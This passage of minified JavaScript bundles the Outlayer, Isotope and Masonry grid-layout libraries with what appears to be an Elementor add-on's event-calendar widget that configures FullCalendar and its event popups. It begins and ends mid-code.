e.onEnd[i]),this.emitEvent("transitionEnd",[this]))},u.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(s,this,!1),this.isTransitioning=!1},u._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var d={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(d)},u.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},u.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}),function(n,s){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,o){return s(n,t,e,i,o)}):"object"==typeof module&&module.exports?module.exports=s(n,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):n.Outlayer=s(n,n.EvEmitter,n.getSize,n.fizzyUIUtils,n.Outlayer.Item)}(window,function(t,e,n,s,o){"use strict";function i(){}var r=t.console,a=t.jQuery,u=0,h={};function l(t,e){var i,o=s.getQueryElement(t);o?(this.element=o,a&&(this.$element=a(this.element)),this.options=s.extend({},this.constructor.defaults),this.option(e),i=++u,this.element.outlayerGUID=i,(h[i]=this)._create(),this._getOption("initLayout")&&this.layout()):r&&r.error("Bad element for "+this.constructor.namespace+": "+(o||t))}l.namespace="outlayer",l.Item=o,l.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var d=l.prototype;function c(t){function e(){t.apply(this,arguments)}return(e.prototype=Object.create(t.prototype)).constructor=e}s.extend(d,e.prototype),d.option=function(t){s.extend(this.options,t)},d._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},l.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},d._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),s.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},d.reloadItems=function(){this.items=this._itemize(this.element.children)},d._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=new i(e[n],this);o.push(s)}return o},d._filterFindItemElements=function(t){return s.filterFindElements(t,this.options.itemSelector)},d.getItemElements=function(){return this.items.map(function(t){return t.element})},d.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},d._init=d.layout,d._resetLayout=function(){this.getSize()},d.getSize=function(){this.size=n(this.element)},d._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):o instanceof HTMLElement&&(i=o),this[t]=i?n(i)[e]:o):this[t]=0},d.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},d._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},d._layoutItems=function(t,i){var o;this._emitCompleteOnItems("layout",t),t&&t.length&&(o=[],t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,o.push(e)},this),this._processLayoutQueue(o))},d._getItemLayoutPosition=function(){return{x:0,y:0}},d._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},d.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=function(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=m[o]||1;return i*n}(t),this.stagger;this.stagger=0},d._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},d._postLayout=function(){this.resizeContainer()},d.resizeContainer=function(){var t;!this._getOption("resizeContainer")||(t=this._getContainerSize())&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))},d._getContainerSize=i,d._setContainerMeasure=function(t,e){var i;void 0!==t&&((i=this.size).isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px")},d._emitCompleteOnItems=function(e,t){var i=this;function o(){i.dispatchEvent(e+"Complete",null,[t])}var n,s=t.length;function r(){++n==s&&o()}t&&s?(n=0,t.forEach(function(t){t.once(e,r)})):o()},d.dispatchEvent=function(t,e,i){var o,n=e?[e].concat(i):i;this.emitEvent(t,n),a&&(this.$element=this.$element||a(this.element),e?((o=a.Event(e)).type=t,this.$element.trigger(o,i)):this.$element.trigger(t,i))},d.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},d.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},d.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},d.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){s.removeFrom(this.stamps,t),this.unignore(t)},this)},d._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=s.makeArray(t)},d._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},d._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},d._manageStamp=i,d._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=n(t);return{left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom}},d.handleEvent=s.handleEvent,d.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},d.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},d.onresize=function(){this.resize()},s.debounceMethod(l,"onresize",100),d.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},d.needsResizeLayout=function(){var t=n(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},d.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},d.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},d.prepended=function(t){var e,i=this._itemize(t);i.length&&(e=this.items.slice(0),this.items=i.concat(e),this._resetLayout(),this._manageStamps(),this.layoutItems(i,!0),this.reveal(i),this.layoutItems(e))},d.reveal=function(t){var i;this._emitCompleteOnItems("reveal",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.reveal()}))},d.hide=function(t){var i;this._emitCompleteOnItems("hide",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.hide()}))},d.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},d.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},d.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},d.getItems=function(t){t=s.makeArray(t);var i=[];return t.forEach(function(t){var e=this.getItem(t);e&&i.push(e)},this),i},d.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),s.removeFrom(this.items,t)},this)},d.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete h[e],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},l.data=function(t){var e=(t=s.getQueryElement(t))&&t.outlayerGUID;return e&&h[e]},l.create=function(t,e){var i=c(l);return i.defaults=s.extend({},l.defaults),s.extend(i.defaults,e),i.compatOptions=s.extend({},l.compatOptions),i.namespace=t,i.data=l.data,i.Item=c(o),s.htmlInit(i,t),a&&a.bridget&&a.bridget(t,i),i};var m={ms:1,s:1e3};return l.Item=o,l}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(e,i){"use strict";function o(t){(this.isotope=t)&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var n=o.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){n[t]=function(){return i.prototype[t].apply(this.isotope,arguments)}}),n.needsVerticalResizeLayout=function(){var t=e(this.isotope.element);return this.isotope.size&&t&&t.innerHeight!=this.isotope.size.innerHeight},n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.getRowHeight=function(){this.getSegmentSize("row","Height")},n.getSegmentSize=function(t,e){var i,o=t+e,n="outer"+e;this._getMeasurement(o,n),this[o]||(i=this.getFirstItemSize(),this[o]=i&&i[n]||this.isotope.size["inner"+e])},n.getFirstItemSize=function(){var t=this.isotope.filteredItems[0];return t&&t.element&&e(t.element)},n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},o.modes={},o.create=function(t,e){function i(){o.apply(this,arguments)}return(i.prototype=Object.create(n)).constructor=i,e&&(i.options=e),o.modes[i.prototype.namespace=t]=i},o}),function(t,e){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,h){var e=t.create("masonry");e.compatOptions.fitWidth="isFitWidth";var i=e.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){var t,e;this.getContainerWidth(),this.columnWidth||(e=(t=this.items[0])&&t.element,this.columnWidth=e&&h(e).outerWidth||this.containerWidth);var i=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,n=o/i,s=i-o%i,n=Math[s&&s<1?"round":"floor"](n);this.cols=Math.max(n,1)},i.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,e=h(t);this.containerWidth=e&&e.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();for(var e=t.size.outerWidth%this.columnWidth,i=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth),i=Math.min(i,this.cols),o=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,t),n={x:this.columnWidth*o.col,y:o.y},s=o.y+t.size.outerHeight,r=i+o.col,a=o.col;a<r;a++)this.colYs[a]=s;return n},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},i._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;o<i;o++)e[o]=this._getColGroupY(o,t);return e},i._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},i._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,i=1<t&&i+t>this.cols?0:i,o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},i._manageStamp=function(t){var e=h(t),i=this._getElementOffset(t),o=this._getOption("originLeft")?i.left:i.right,n=o+e.outerWidth,s=Math.floor(o/this.columnWidth),s=Math.max(0,s),r=Math.floor(n/this.columnWidth);r-=n%this.columnWidth?0:1,r=Math.min(this.cols-1,r);for(var a=(this._getOption("originTop")?i.top:i.bottom)+e.outerHeight,u=s;u<=r;u++)this.colYs[u]=Math.max(a,this.colYs[u])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var r=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(r,a){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(t,e,i,o,n,s){return a(r,t,0,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=a(r,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):r.Isotope=a(r,r.Outlayer,r.getSize,r.matchesSelector,r.fizzyUIUtils,r.Isotope.Item,r.Isotope.LayoutMode)}(window,function(t,i,e,o,s,n,r){var a=t.jQuery,u=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},h=i.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});h.Item=n,h.LayoutMode=r;var l=h.prototype;l._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),i.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,i.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=i.prototype._itemize.apply(this,arguments),e=0;e<t.length;e++){t[e].id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?s.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e},l._bindArrangeComplete=function(){var t,e,i,o=this;function n(){t&&e&&i&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}this.once("layoutComplete",function(){t=!0,n()}),this.once("hideComplete",function(){e=!0,n()}),this.once("revealComplete",function(){i=!0,n()})},l._filter=function(t){for(var e=(e=this.options.filter)||"*",i=[],o=[],n=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a,u=t[r];u.isIgnored||((a=s(u))&&i.push(u),a&&u.isHidden?o.push(u):a||u.isHidden||n.push(u))}return{matches:i,needReveal:o,needHide:n}},l._getFilterTest=function(e){return a&&this.options.isJQueryFiltering?function(t){return a(t.element).is(e)}:"function"==typeof e?function(t){return e(t.element)}:function(t){return o(t.element,e)}},l.updateSortData=function(t){var e=t?(t=s.makeArray(t),this.getItems(t)):this.items;this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){t[i].updateSortData()}};var d=function(t){if("string"!=typeof t)return t;var e=u(t).split(" "),i=e[0],o=i.match(/^\[(.+)\]$/),n=function(e,i){return e?function(t){return t.getAttribute(e)}:function(t){var e=t.querySelector(i);return e&&e.textContent}}(o&&o[1],i),s=h.sortDataParsers[e[1]];return t=s?function(t){return t&&s(n(t))}:function(t){return t&&n(t)}};h.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){var t,e,r,a;this.options.sortBy&&(t=s.makeArray(this.options.sortBy),this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory)),r=this.sortHistory,a=this.options.sortAscending,e=function(t,e){for(var i=0;i<r.length;i++){var o=r[i],n=t.sortData[o],s=e.sortData[o];if(s<n||n<s)return(s<n?1:-1)*((void 0!==a[o]?a[o]:a)?1:-1)}return 0},this.filteredItems.sort(e))},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){i.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e,i=this.addItems(t);i.length&&(e=this._filterRevealAdded(i),this.filteredItems=this.filteredItems.concat(e))},l.prepended=function(t){var e,i=this._itemize(t);i.length&&(this._resetLayout(),this._manageStamps(),e=this._filterRevealAdded(i),this.layoutItems(this.filteredItems),this.filteredItems=e.concat(this.filteredItems),this.items=i.concat(this.items))},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){for(var i,o=e.length,n=0;n<o;n++)i=e[n],this.element.appendChild(i.element);var s=this._filter(e).matches;for(n=0;n<o;n++)e[n].isLayoutInstant=!0;for(this.arrange(),n=0;n<o;n++)delete e[n].isLayoutInstant;this.reveal(s)}};var c=l.remove;return l.remove=function(t){t=s.makeArray(t);var e=this.getItems(t);c.call(this,t);for(var i=e&&e.length,o=0;i&&o<i;o++){var n=e[o];s.removeFrom(this.filteredItems,n)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},h});!function(e){var t={};function a(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=t,a.d=function(e,t,o){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(o,n,function(t){return e[t]}.bind(null,n));return o},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=11)}({11:function(e,t){function a(e,t){var a="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!a){if(Array.isArray(e)||(a=function(e,t){if(e){if("string"==typeof e)return o(e,t);var a={}.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?o(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var n=0,r=function(){};return{s:r,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var l,d=!0,i=!1;return{s:function(){a=a.call(e)},n:function(){var e=a.next();return d=e.done,e},e:function(e){i=!0,l=e},f:function(){try{d||null==a.return||a.return()}finally{if(i)throw l}}}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,o=Array(t);a<t;a++)o[a]=e[a];return o}var n=function(e,t){var o=FullCalendar.Calendar,n=t(".eael-event-calendar-cls",e),r=t(".eael-event-calendar-wrapper",e),l=t(".eaelec-modal-close",e).eq(0),d=t("#eaelecModal",e),i=n.data("events"),m=n.data("first_day"),s=(n.data("cal_id"),n.data("locale")),c=n.data("translate"),f=n.data("defaultview"),u=n.data("defaultdate"),v=void 0!==n.data("multidays_event_day_count")?n.data("multidays_event_day_count"):0,y=n.data("event_limit"),p=n.data("location-display"),h=n.data("popup_date_format"),Y=n.data("monthcolumnheaderformat"),b=n.data("weekcolumnheaderformat"),g=n.data("thumbnail_position"),D="yes"==n.data("time_format");if(r.hasClass("layout-calendar")){var M=function(){var a=t(".eaelec-modal-footer"),o=a.find("a").attr("class"),n=t(".eael-event-calendar-cls",e).attr("data-detailsButtonText");a.html('<a class="'+o+'">'+DOMPurify.sanitize(n)+"</a>")},w=new o(e[0].querySelector(".eael-event-calendar-cls"),{views:{month:{dayHeaderContent:function(e){if("dayGridMonth"===e.view.type&&Y)return moment(e.date).format(Y)}},week:{dayHeaderContent:function(e){if(b)return moment(e.date).format(b)}}},editable:!1,selectable:!1,firstDay:m,eventTimeFormat:{hour:"2-digit",minute:"2-digit",hour12:!D},nextDayThreshold:"00:00:00",headerToolbar:{start:"prev,next today",center:"title",end:"timeGridDay,timeGridWeek,dayGridMonth,listMonth"},events:i,locale:s,dayMaxEventRows:void 0!==y&&y>0?parseInt(y):3,initialView:f,initialDate:u,eventClassNames:function(e){},eventContent:function(e){},eventDidMount:function(a){var o=t(a.el),n=a.event;if(moment.locale(s),v&&n.endStr>n.startStr){var r,l=void 0!==n.startStr?new Date(n.startStr):"",i=((void 0!==n.endStr?new Date(n.endStr):"")-l)/864e5,m=null===(r=t(o).prevAll("tr.fc-list-day:first"))||void 0===r?void 0:r.data("date");m=void 0!==m?new Date(m):"";var f=l&&m?Math.ceil((m-l)/864e5)+1:"",u="".concat(n.title," (Day ").concat(f,"/").concat(i," )");o.find(".fc-list-event-title a").text(u)}o.hasClass("fc-event-past")&&o.find(".fc-event-title").addClass("eael-event-completed"),c.today=a.event._context.dateEnv.locale.options.buttonText.today,o.attr("style","color:"+n.textColor+";background:"+n.backgroundColor+";"),o.find(".fc-list-event-dot").attr("style","border-color:"+n.backgroundColor+";"),o.find(".fc-daygrid-event-dot").remove(),"yes"===n._def.extendedProps.is_redirect?(o.attr("href",n.url),"on"===n._def.extendedProps.external&&o.attr("target","_blank"),"on"===n._def.extendedProps.nofollow&&o.attr("rel","nofollow"),""!==n._def.extendedProps.custom_attributes&&t.each(n._def.extendedProps.custom_attributes,(function(e,t){o.attr(t.key,t.value)})),o.hasClass("fc-list-item")&&(o.removeAttr("href target rel"),o.removeClass("fc-has-url"),o.css("cursor","default")),t.each(o[0].attributes,(function(){var e=this.name.toLowerCase();e.startsWith("on")?o.removeAttr(this.name):"href"===e&&this.value.trim().toLowerCase().startsWith("javascript:")&&o.attr("href","#")}))):(o.attr("href","javascript:void(0);"),o.click((function(a){a.preventDefault(),a.stopPropagation();var o=n.start,r=D?"H:mm":"h:mm A",l=n.end,i=t("span.eaelec-event-date-start"),m=t("span.eaelec-event-date-end"),f=t(".eaelec-modal-footer a");n.allDay&&(l=moment(l).subtract(1,"days")._d,r=" ");moment.locale(s);var u=moment(o).format("YYYY"),v=moment(l).format("YYYY"),y=v>u,Y="",b="";if(i.html(" "),m.html(" "),d.addClass("eael-ec-popup-ready").removeClass("eael-ec-modal-removing"),n.allDay&&moment(o).format("MM-DD-YYYY")===moment(l).format("MM-DD-YYYY")?(Y=moment(o).format("MMM Do"),!0===moment(o).isSame(Date.now(),"day")?Y=c.today:moment(o).format("MM-DD-YYYY")===moment(new Date).add(1,"days").format("MM-DD-YYYY")&&(Y=c.tomorrow)):(!0===moment(n.start).isSame(Date.now(),"day")&&(Y=c.today+" "+moment(n.start).format(r)),moment(o).format("MM-DD-YYYY")===moment(new Date).add(1,"days").format("MM-DD-YYYY")&&(Y=c.tomorrow+" "+moment(n.start).format(r)),(moment(o).format("MM-DD-YYYY")<moment(new Date).format("MM-DD-YYYY")||moment(o).format("MM-DD-YYYY")>moment(new Date).add(1,"days").format("MM-DD-YYYY"))&&(Y=moment(n.start).format(h+" "+r)),Y=y?u+" "+Y:Y,!0===moment(l).isSame(Date.now(),"day")&&(b=!0!==moment(o).isSame(Date.now(),"day")?c.today+" "+moment(l).format(r):moment(l).format(r)),moment(o).format("MM-DD-YYYY")!==moment(new Date).add(1,"days").format("MM-DD-YYYY")&&moment(l).format("MM-DD-YYYY")===moment(new 